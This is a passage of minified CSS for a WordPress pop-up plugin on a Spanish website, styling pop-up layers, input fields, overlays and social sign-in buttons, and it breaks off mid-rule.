.ulp-submit-google:hover,#ulp-9EkiNyZu6nkxjNCn .ulp-submit-google:active{background: #b53e2f;border:1px solid #d34836;background-image:linear-gradient(#d34836,#b53e2f);}#ulp-layer-232,#ulp-layer-232 p,#ulp-layer-232 a,#ulp-layer-232 span,#ulp-layer-232 li,#ulp-layer-232 input,#ulp-layer-232 button,#ulp-layer-232 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-232{background-color:#ffffff;background-color:rgba(255,255,255,1);z-index:1000003;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px; border-radius: 3px;}#ulp-layer-233,#ulp-layer-233 p,#ulp-layer-233 a,#ulp-layer-233 span,#ulp-layer-233 li,#ulp-layer-233 input,#ulp-layer-233 button,#ulp-layer-233 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-233{z-index:1000005;text-align:left;box-shadow: rgba(32,32,32,0.1) 0 0 90px inset; border-radius: 3px;}#ulp-layer-234,#ulp-layer-234 p,#ulp-layer-234 a,#ulp-layer-234 span,#ulp-layer-234 li,#ulp-layer-234 input,#ulp-layer-234 button,#ulp-layer-234 textarea {font-family:'arial', arial;font-weight:700;color:#56912d;}#ulp-layer-234{z-index:1000007;text-align:left;letter-spacing: -1px;}#ulp-layer-235,#ulp-layer-235 p,#ulp-layer-235 a,#ulp-layer-235 span,#ulp-layer-235 li,#ulp-layer-235 input,#ulp-layer-235 button,#ulp-layer-235 textarea {font-family:'arial', arial;font-weight:400;color:#888888;}#ulp-layer-235{z-index:1000007;text-align:left;line-height: 1.3;}#ulp-layer-236,#ulp-layer-236 p,#ulp-layer-236 a,#ulp-layer-236 span,#ulp-layer-236 li,#ulp-layer-236 input,#ulp-layer-236 button,#ulp-layer-236 textarea {font-family:'arial', arial;font-weight:700;color:#333333;}#ulp-layer-236{z-index:1000007;text-align:left;}#ulp-layer-237,#ulp-layer-237 p,#ulp-layer-237 a,#ulp-layer-237 span,#ulp-layer-237 li,#ulp-layer-237 input,#ulp-layer-237 button,#ulp-layer-237 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-237{background-color:#dd9933;background-color:rgba(221,153,51,1);z-index:1000005;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px; border-radius: 3px;}#ulp-layer-238,#ulp-layer-238 p,#ulp-layer-238 a,#ulp-layer-238 span,#ulp-layer-238 li,#ulp-layer-238 input,#ulp-layer-238 button,#ulp-layer-238 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-238{z-index:1000005;text-align:left;box-shadow: rgba(32,32,32,0.1) 0 0 90px inset; border-radius: 3px;}#ulp-layer-239,#ulp-layer-239 p,#ulp-layer-239 a,#ulp-layer-239 span,#ulp-layer-239 li,#ulp-layer-239 input,#ulp-layer-239 button,#ulp-layer-239 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-239{z-index:1000007;text-align:center;letter-spacing: -1px;}#ulp-layer-240,#ulp-layer-240 p,#ulp-layer-240 a,#ulp-layer-240 span,#ulp-layer-240 li,#ulp-layer-240 input,#ulp-layer-240 button,#ulp-layer-240 textarea {font-family:'arial', arial;font-weight:400;color:#000000;text-shadow: #ffffff 1px 1px 1px;}#ulp-layer-240{z-index:1000008;text-align:justify;}#ulp-layer-241,#ulp-layer-241 p,#ulp-layer-241 a,#ulp-layer-241 span,#ulp-layer-241 li,#ulp-layer-241 input,#ulp-layer-241 button,#ulp-layer-241 textarea {font-family:'arial', arial;font-weight:400;color:#000000;text-shadow: #ffffff 1px 1px 1px;}#ulp-layer-241{z-index:1000008;text-align:justify;}#ulp-layer-242,#ulp-layer-242 p,#ulp-layer-242 a,#ulp-layer-242 span,#ulp-layer-242 li,#ulp-layer-242 input,#ulp-layer-242 button,#ulp-layer-242 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-242{z-index:1000009;text-align:center;}#ulp-layer-243,#ulp-layer-243 p,#ulp-layer-243 a,#ulp-layer-243 span,#ulp-layer-243 li,#ulp-layer-243 input,#ulp-layer-243 button,#ulp-layer-243 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-243{z-index:1000007;text-align:left;}#ulp-layer-244,#ulp-layer-244 p,#ulp-layer-244 a,#ulp-layer-244 span,#ulp-layer-244 li,#ulp-layer-244 input,#ulp-layer-244 button,#ulp-layer-244 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-244{z-index:1000007;text-align:right;}#ulp-cqpZXpt3LNA5AcrW .ulp-submit,#ulp-cqpZXpt3LNA5AcrW .ulp-submit:visited{border-radius: 30px !important; background: #111111;border:1px solid #111111;}#ulp-cqpZXpt3LNA5AcrW .ulp-submit:hover,#ulp-cqpZXpt3LNA5AcrW .ulp-submit:active{border-radius: 30px !important; background: #010101;border:1px solid #010101;}#ulp-cqpZXpt3LNA5AcrW .ulp-input,#ulp-cqpZXpt3LNA5AcrW .ulp-input:hover,#ulp-cqpZXpt3LNA5AcrW .ulp-input:active,#ulp-cqpZXpt3LNA5AcrW .ulp-input:focus{border-width: 1px !important; border-radius: 30px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-cqpZXpt3LNA5AcrW-overlay{background:#b7b7b7;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-cqpZXpt3LNA5AcrW .ulp-submit-button,#ulp-cqpZXpt3LNA5AcrW .ulp-submit-button:visited,#ulp-cqpZXpt3LNA5AcrW .ulp-submit-button:hover,#ulp-cqpZXpt3LNA5AcrW .ulp-submit-button:active{border-radius: 30px !important;}#ulp-cqpZXpt3LNA5AcrW .ulp-submit-facebook,#ulp-cqpZXpt3LNA5AcrW .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-cqpZXpt3LNA5AcrW .ulp-submit-facebook:hover,#ulp-cqpZXpt3LNA5AcrW .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-cqpZXpt3LNA5AcrW .ulp-submit-google,#ulp-cqpZXpt3LNA5AcrW .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-cqpZXpt3LNA5AcrW .ulp-submit-google:hover,#ulp-cqpZXpt3LNA5AcrW .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-256,#ulp-layer-256 p,#ulp-layer-256 a,#ulp-layer-256 span,#ulp-layer-256 li,#ulp-layer-256 input,#ulp-layer-256 button,#ulp-layer-256 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-256{background-color:#ffffff;background-color:rgba(255,255,255,0.9);z-index:1000002;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 30px;}#ulp-layer-257,#ulp-layer-257 p,#ulp-layer-257 a,#ulp-layer-257 span,#ulp-layer-257 li,#ulp-layer-257 input,#ulp-layer-257 button,#ulp-layer-257 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-257{background-color:#000000;background-color:rgba(0,0,0,0.7);z-index:1000006;text-align:left;}#ulp-layer-258,#ulp-layer-258 p,#ulp-layer-258 a,#ulp-layer-258 span,#ulp-layer-258 li,#ulp-layer-258 input,#ulp-layer-258 button,#ulp-layer-258 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-258{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-259,#ulp-layer-259 p,#ulp-layer-259 a,#ulp-layer-259 span,#ulp-layer-259 li,#ulp-layer-259 input,#ulp-layer-259 button,#ulp-layer-259 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-259{background-color:#FFD804;background-color:rgba(255,216,4,0.9);z-index:1000008;text-align:left;}#ulp-layer-260,#ulp-layer-260 p,#ulp-layer-260 a,#ulp-layer-260 span,#ulp-layer-260 li,#ulp-layer-260 input,#ulp-layer-260 button,#ulp-layer-260 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-260{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-261,#ulp-layer-261 p,#ulp-layer-261 a,#ulp-layer-261 span,#ulp-layer-261 li,#ulp-layer-261 input,#ulp-layer-261 button,#ulp-layer-261 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-261{background-color:#FFD804;background-color:rgba(255,216,4,0.9);z-index:1000006;text-align:left;}#ulp-layer-262,#ulp-layer-262 p,#ulp-layer-262 a,#ulp-layer-262 span,#ulp-layer-262 li,#ulp-layer-262 input,#ulp-layer-262 button,#ulp-layer-262 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-262{z-index:1000009;text-align:left;}#ulp-layer-263,#ulp-layer-263 p,#ulp-layer-263 a,#ulp-layer-263 span,#ulp-layer-263 li,#ulp-layer-263 input,#ulp-layer-263 button,#ulp-layer-263 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-263{z-index:1000009;text-align:left;}#ulp-layer-264,#ulp-layer-264 p,#ulp-layer-264 a,#ulp-layer-264 span,#ulp-layer-264 li,#ulp-layer-264 input,#ulp-layer-264 button,#ulp-layer-264 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-264{z-index:1000009;text-align:center;}#ulp-layer-265,#ulp-layer-265 p,#ulp-layer-265 a,#ulp-layer-265 span,#ulp-layer-265 li,#ulp-layer-265 input,#ulp-layer-265 button,#ulp-layer-265 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-265{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-266,#ulp-layer-266 p,#ulp-layer-266 a,#ulp-layer-266 span,#ulp-layer-266 li,#ulp-layer-266 input,#ulp-layer-266 button,#ulp-layer-266 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-266{background-color:#ffd804;background-color:rgba(255,216,4,0.9);z-index:1000009;text-align:center;line-height: 32px; border-radius: 16px;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit:visited{border-radius: 2px !important; background: #555555;border:1px solid #555555;box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit:hover,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit:active{border-radius: 2px !important; background: #454545;border:1px solid #454545;box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-input,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-input:hover,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-input:active,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-qMmYTJoQ7D9BQ1Bq-overlay{background:#333333;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-button,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-button:visited,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-button:hover,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-button:active{border-radius: 2px !important;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-button,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-button:visited{box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-button:hover,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-button:active{box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-facebook,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-facebook:hover,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-google,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-google:hover,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-310,#ulp-layer-310 p,#ulp-layer-310 a,#ulp-layer-310 span,#ulp-layer-310 li,#ulp-layer-310 input,#ulp-layer-310 button,#ulp-layer-310 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-310{background-color:#dd3333;background-color:rgba(221,51,51,1);z-index:1000003;text-align:left;border-radius: 2px 2px 0 0}#ulp-layer-311,#ulp-layer-311 p,#ulp-layer-311 a,#ulp-layer-311 span,#ulp-layer-311 li,#ulp-layer-311 input,#ulp-layer-311 button,#ulp-layer-311 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-311{background-color:#dad2bf;background-color:rgba(218,210,191,1);z-index:1000003;text-align:left;border-radius: 0 0 2px 2px;}#ulp-layer-312,#ulp-layer-312 p,#ulp-layer-312 a,#ulp-layer-312 span,#ulp-layer-312 li,#ulp-layer-312 input,#ulp-layer-312 button,#ulp-layer-312 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-312{z-index:1000004;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px, -6px -6px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-313,#ulp-layer-313 p,#ulp-layer-313 a,#ulp-layer-313 span,#ulp-layer-313 li,#ulp-layer-313 input,#ulp-layer-313 button,#ulp-layer-313 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-313{background-color:#01718d;background-color:rgba(1,113,141,1);z-index:1000007;text-align:center;box-shadow: -3px -3px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-314,#ulp-layer-314 p,#ulp-layer-314 a,#ulp-layer-314 span,#ulp-layer-314 li,#ulp-layer-314 input,#ulp-layer-314 button,#ulp-layer-314 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-314{z-index:1000007;text-align:center;letter-spacing: -1px;}#ulp-layer-315,#ulp-layer-315 p,#ulp-layer-315 a,#ulp-layer-315 span,#ulp-layer-315 li,#ulp-layer-315 input,#ulp-layer-315 button,#ulp-layer-315 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-315{z-index:1000007;text-align:justify;line-height: 1.3}#ulp-layer-316,#ulp-layer-316 p,#ulp-layer-316 a,#ulp-layer-316 span,#ulp-layer-316 li,#ulp-layer-316 input,#ulp-layer-316 button,#ulp-layer-316 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-316{z-index:1000007;text-align:left;}#ulp-layer-317,#ulp-layer-317 p,#ulp-layer-317 a,#ulp-layer-317 span,#ulp-layer-317 li,#ulp-layer-317 input,#ulp-layer-317 button,#ulp-layer-317 textarea {font-family:'arial', arial;font-weight:400;color:#000000;text-shadow: #ffffff 1px 1px 1px;}#ulp-layer-317{z-index:1000007;text-align:left;}#ulp-layer-318,#ulp-layer-318 p,#ulp-layer-318 a,#ulp-layer-318 span,#ulp-layer-318 li,#ulp-layer-318 input,#ulp-layer-318 button,#ulp-layer-318 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-318{z-index:1000007;text-align:center;}#ulp-layer-319,#ulp-layer-319 p,#ulp-layer-319 a,#ulp-layer-319 span,#ulp-layer-319 li,#ulp-layer-319 input,#ulp-layer-319 button,#ulp-layer-319 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-319{z-index:1000007;text-align:center;}#ulp-layer-320,#ulp-layer-320 p,#ulp-layer-320 a,#ulp-layer-320 span,#ulp-layer-320 li,#ulp-layer-320 input,#ulp-layer-320 button,#ulp-layer-320 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-320{z-index:1000007;text-align:center;}#ulp-layer-321,#ulp-layer-321 p,#ulp-layer-321 a,#ulp-layer-321 span,#ulp-layer-321 li,#ulp-layer-321 input,#ulp-layer-321 button,#ulp-layer-321 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-321{z-index:1000007;text-align:right;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit:visited{border-radius: 2px !important; background: #555555;border:1px solid #555555;box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit:hover,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit:active{border-radius: 2px !important; background: #454545;border:1px solid #454545;box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-bHW5rkUyX4aN4Ldt .ulp-input,#ulp-bHW5rkUyX4aN4Ldt .ulp-input:hover,#ulp-bHW5rkUyX4aN4Ldt .ulp-input:active,#ulp-bHW5rkUyX4aN4Ldt .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-button,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-button:visited,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-button:hover,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-button:active{border-radius: 2px !important;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-button,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-button:visited{box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-button:hover,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-button:active{box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-facebook,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-facebook:hover,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-google,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-google:hover,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-331,#ulp-layer-331 p,#ulp-layer-331 a,#ulp-layer-331 span,#ulp-layer-331 li,#ulp-layer-331 input,#ulp-layer-331 button,#ulp-layer-331 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-331{background-color:#dd3333;background-color:rgba(221,51,51,1);background-image:url(https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/transparent-squares.png);background-repeat:repeat;z-index:1000003;text-align:left;border-radius: 2px 2px 0 0}#ulp-layer-332,#ulp-layer-332 p,#ulp-layer-332 a,#ulp-layer-332 span,#ulp-layer-332 li,#ulp-layer-332 input,#ulp-layer-332 button,#ulp-layer-332 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-332{z-index:1000004;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px, -6px -6px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-333,#ulp-layer-333 p,#ulp-layer-333 a,#ulp-layer-333 span,#ulp-layer-333 li,#ulp-layer-333 input,#ulp-layer-333 button,#ulp-layer-333 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-333{z-index:1000007;text-align:center;}#ulp-layer-334,#ulp-layer-334 p,#ulp-layer-334 a,#ulp-layer-334 span,#ulp-layer-334 li,#ulp-layer-334 input,#ulp-layer-334 button,#ulp-layer-334 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-334{z-index:1000007;text-align:left;}#ulp-layer-335,#ulp-layer-335 p,#ulp-layer-335 a,#ulp-layer-335 span,#ulp-layer-335 li,#ulp-layer-335 input,#ulp-layer-335 button,#ulp-layer-335 textarea {font-family:'arial', arial;font-weight:400;color:#000000;text-shadow: #ffffff 1px 1px 1px;}#ulp-layer-335{z-index:1000007;text-align:left;}#ulp-layer-336,#ulp-layer-336 p,#ulp-layer-336 a,#ulp-layer-336 span,#ulp-layer-336 li,#ulp-layer-336 input,#ulp-layer-336 button,#ulp-layer-336 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-336{z-index:1000007;text-align:center;}#ulp-layer-337,#ulp-layer-337 p,#ulp-layer-337 a,#ulp-layer-337 span,#ulp-layer-337 li,#ulp-layer-337 input,#ulp-layer-337 button,#ulp-layer-337 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-337{z-index:1000007;text-align:center;}#ulp-BCW7Z38K8VfiPOgP .ulp-submit,#ulp-BCW7Z38K8VfiPOgP .ulp-submit:visited{border-radius: 30px !important; background: #111111;border:1px solid #111111;}#ulp-BCW7Z38K8VfiPOgP .ulp-submit:hover,#ulp-BCW7Z38K8VfiPOgP .ulp-submit:active{border-radius: 30px !important; background: #010101;border:1px solid #010101;}#ulp-BCW7Z38K8VfiPOgP .ulp-input,#ulp-BCW7Z38K8VfiPOgP .ulp-input:hover,#ulp-BCW7Z38K8VfiPOgP .ulp-input:active,#ulp-BCW7Z38K8VfiPOgP .ulp-input:focus{border-width: 1px !important; border-radius: 30px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-BCW7Z38K8VfiPOgP-overlay{background:#b7b7b7;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-BCW7Z38K8VfiPOgP .ulp-submit-button,#ulp-BCW7Z38K8VfiPOgP .ulp-submit-button:visited,#ulp-BCW7Z38K8VfiPOgP .ulp-submit-button:hover,#ulp-BCW7Z38K8VfiPOgP .ulp-submit-button:active{border-radius: 30px !important;}#ulp-BCW7Z38K8VfiPOgP .ulp-submit-facebook,#ulp-BCW7Z38K8VfiPOgP .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-BCW7Z38K8VfiPOgP .ulp-submit-facebook:hover,#ulp-BCW7Z38K8VfiPOgP .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-BCW7Z38K8VfiPOgP .ulp-submit-google,#ulp-BCW7Z38K8VfiPOgP .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-BCW7Z38K8VfiPOgP .ulp-submit-google:hover,#ulp-BCW7Z38K8VfiPOgP .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-338,#ulp-layer-338 p,#ulp-layer-338 a,#ulp-layer-338 span,#ulp-layer-338 li,#ulp-layer-338 input,#ulp-layer-338 button,#ulp-layer-338 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-338{background-color:#ffffff;background-color:rgba(255,255,255,0.9);z-index:1000002;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 30px;}#ulp-layer-339,#ulp-layer-339 p,#ulp-layer-339 a,#ulp-layer-339 span,#ulp-layer-339 li,#ulp-layer-339 input,#ulp-layer-339 button,#ulp-layer-339 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-339{background-color:#000000;background-color:rgba(0,0,0,0.7);z-index:1000006;text-align:left;}#ulp-layer-340,#ulp-layer-340 p,#ulp-layer-340 a,#ulp-layer-340 span,#ulp-layer-340 li,#ulp-layer-340 input,#ulp-layer-340 button,#ulp-layer-340 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-340{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-341,#ulp-layer-341 p,#ulp-layer-341 a,#ulp-layer-341 span,#ulp-layer-341 li,#ulp-layer-341 input,#ulp-layer-341 button,#ulp-layer-341 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-341{background-color:#FFD804;background-color:rgba(255,216,4,0.9);z-index:1000008;text-align:left;}#ulp-layer-342,#ulp-layer-342 p,#ulp-layer-342 a,#ulp-layer-342 span,#ulp-layer-342 li,#ulp-layer-342 input,#ulp-layer-342 button,#ulp-layer-342 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-342{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-343,#ulp-layer-343 p,#ulp-layer-343 a,#ulp-layer-343 span,#ulp-layer-343 li,#ulp-layer-343 input,#ulp-layer-343 button,#ulp-layer-343 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-343{background-color:#FFD804;background-color:rgba(255,216,4,0.9);z-index:1000006;text-align:left;}#ulp-layer-344,#ulp-layer-344 p,#ulp-layer-344 a,#ulp-layer-344 span,#ulp-layer-344 li,#ulp-layer-344 input,#ulp-layer-344 button,#ulp-layer-344 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-344{z-index:1000009;text-align:left;}#ulp-layer-345,#ulp-layer-345 p,#ulp-layer-345 a,#ulp-layer-345 span,#ulp-layer-345 li,#ulp-layer-345 input,#ulp-layer-345 button,#ulp-layer-345 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-345{z-index:1000009;text-align:left;}#ulp-layer-346,#ulp-layer-346 p,#ulp-layer-346 a,#ulp-layer-346 span,#ulp-layer-346 li,#ulp-layer-346 input,#ulp-layer-346 button,#ulp-layer-346 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-346{z-index:1000009;text-align:center;}#ulp-layer-347,#ulp-layer-347 p,#ulp-layer-347 a,#ulp-layer-347 span,#ulp-layer-347 li,#ulp-layer-347 input,#ulp-layer-347 button,#ulp-layer-347 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-347{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-348,#ulp-layer-348 p,#ulp-layer-348 a,#ulp-layer-348 span,#ulp-layer-348 li,#ulp-layer-348 input,#ulp-layer-348 button,#ulp-layer-348 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-348{background-color:#ffd804;background-color:rgba(255,216,4,0.9);z-index:1000009;text-align:center;line-height: 32px; border-radius: 16px;}#ulp-D54kJ1yI4EZJnFrC .ulp-submit,#ulp-D54kJ1yI4EZJnFrC .ulp-submit:visited{border-radius: 0px !important; background: #ff4300;border:1px solid #ff4300;}#ulp-D54kJ1yI4EZJnFrC .ulp-submit:hover,#ulp-D54kJ1yI4EZJnFrC .ulp-submit:active{border-radius: 0px !important; background: #d93a00;border:1px solid #d93a00;}#ulp-D54kJ1yI4EZJnFrC .ulp-input,#ulp-D54kJ1yI4EZJnFrC .ulp-input:hover,#ulp-D54kJ1yI4EZJnFrC .ulp-input:active,#ulp-D54kJ1yI4EZJnFrC .ulp-input:focus{border-width: 2px !important; border-radius: 0px !important; border-color:#ff4300;background-color:#000000 !important;background-color:rgba(0,0,0,0) !important;}#ulp-D54kJ1yI4EZJnFrC-overlay{background:#777777;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-D54kJ1yI4EZJnFrC .ulp-submit-button,#ulp-D54kJ1yI4EZJnFrC .ulp-submit-button:visited,#ulp-D54kJ1yI4EZJnFrC .ulp-submit-button:hover,#ulp-D54kJ1yI4EZJnFrC .ulp-submit-button:active{border-radius: 0px !important;}#ulp-D54kJ1yI4EZJnFrC .ulp-submit-facebook,#ulp-D54kJ1yI4EZJnFrC .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-D54kJ1yI4EZJnFrC .ulp-submit-facebook:hover,#ulp-D54kJ1yI4EZJnFrC .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-D54kJ1yI4EZJnFrC .ulp-submit-google,#ulp-D54kJ1yI4EZJnFrC .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-D54kJ1yI4EZJnFrC .ulp-submit-google:hover,#ulp-D54kJ1yI4EZJnFrC .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-349,#ulp-layer-349 p,#ulp-layer-349 a,#ulp-layer-349 span,#ulp-layer-349 li,#ulp-layer-349 input,#ulp-layer-349 button,#ulp-layer-349 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-349{background-color:#ffffff;background-color:rgba(255,255,255,0.9);z-index:1000002;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 30px;}#ulp-layer-350,#ulp-layer-350 p,#ulp-layer-350 a,#ulp-layer-350 span,#ulp-layer-350 li,#ulp-layer-350 input,#ulp-layer-350 button,#ulp-layer-350 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-350{background-color:#000000;background-color:rgba(0,0,0,0.7);z-index:1000006;text-align:left;}#ulp-layer-351,#ulp-layer-351 